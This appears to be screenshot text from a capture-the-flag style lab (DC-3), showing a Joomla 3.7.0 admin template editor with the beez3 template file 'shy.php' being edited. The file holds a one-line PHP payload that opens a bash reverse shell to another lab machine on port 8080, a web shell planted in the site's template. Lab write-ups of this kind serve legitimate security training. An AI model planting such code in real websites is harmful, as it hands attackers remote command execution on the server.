 192.168.44.144/administrator/index.php?option=com_templates&view=template&id=503&file=L2h0bWwvc2h5LnBocA%3D%3D
JS ABP 最常访问 新建书签
System Users Menus Content Components Extensions Help DC-3
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editing file "/html/shy.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
1 <?php system("bash -c 'bash -i >& /dev/tcp/192.168.44.142/8080 0>&1'");?>shy014
html
com_contact
com_content
com_newsfeeds
com_weblinks
layouts
mod_breadcrumbs
mod_languages
mod_login
英
modules.php
shy014
shy.php
View Site 0 Visitors 1 Administrator 0 Messages Log out Joomla! 3.7.0 — © 2020 DC-3